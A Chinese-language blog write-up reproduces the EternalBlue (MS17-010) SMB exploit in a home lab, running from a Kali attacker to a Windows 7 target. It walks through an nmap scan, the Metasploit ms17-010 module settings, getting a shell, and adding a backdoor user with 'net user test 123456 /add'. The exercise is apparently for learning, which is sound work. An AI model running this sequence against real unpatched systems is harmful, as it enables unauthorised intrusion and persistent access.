永恒之蓝(MS17-010)漏洞复现

1. 漏洞介绍

- 永恒之蓝:

恒之蓝是指2017年4月14日晚,黑客团体Shadow

Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。

复现准备

- kali linux

- win7 靶机 (关闭防火墙)

](https://img-blog.csdnimg.cn/6ec8dd7d5b8a4588a5e51209e6dc950f.png)



注: 两台机器需在本地的同一个网段内 复现环境我的kali的地址为192.168.227.129 win7靶机为192.168.227.130

过程:



- 防止出问题 先利用kali机ping一下靶机

ping 192.168.227.130



直接nmap一把梭 扫描靶机

nmap 192.168.227.130

可以看到445端口是开放的,因为我们需要利用的就是445端口





- 启动msfconsole





然后搜索ms17-010

然后直接use 0 第一个



再用 show options 查看需要配置的参数



设置攻击ip

set rhosts 192.168.227.130



然后run

发现已经攻击成功 成功拿到的shell

但是乱码 网上赵了一下教程

chcp 65001

可解决乱码问题。

发现成功执行



net user test 123456 /add

来到win7靶机查看用户 (其实kali也可以 不过严谨一点)

永恒之蓝复现就到此结束。

浙公网安备 33010602011771号

浙公网安备 33010602011771号